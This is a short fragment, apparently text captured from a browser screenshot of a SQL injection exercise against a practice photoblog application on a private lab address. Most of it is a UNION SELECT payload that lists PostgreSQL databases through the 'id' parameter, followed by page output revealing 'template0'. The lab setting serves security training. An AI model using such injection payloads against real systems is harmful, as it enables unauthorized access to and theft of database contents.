 Load ...
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,datname,null,null from pg_database
Split...
limit 1 offset 1 --
Execu...
Enable Post data Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: template0
template0
No Copyright